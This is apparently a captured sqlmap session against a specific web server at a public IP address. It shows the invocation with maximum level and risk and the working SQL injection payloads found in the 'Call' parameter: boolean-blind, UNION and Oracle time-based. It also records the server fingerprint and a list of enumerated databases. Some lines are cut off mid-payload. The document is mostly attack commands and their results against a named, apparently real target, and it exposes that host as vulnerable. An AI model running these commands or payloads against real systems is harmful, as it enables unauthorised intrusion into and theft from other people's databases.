 $ python sqlmap.py -u 'http://222.77.99.242:8088/HotBroow.aspx?Call=TH' --level 5 --risk 3  --
dbs  -v 0 --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
suse or damage caused by this program
[*] starting at 01:15:04
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Call
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Call=TH%' AND 9722=9722 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Call=TH%' UNION ALL SELECT NULL,CHR(113)||CHR(115)||CHR(112)||CHR(114)||CHR(113)||CHR
LL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Call=TH%' AND 3115=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(101)||CHR(103)||CHR(78),5)
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
available databases [12]:
[*] CTXSYS
[*] EXFSYS
[*] FLOWS_FILES
[*] GDLISNET
[*] HR
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] SYSTEM
[*] TSMSYS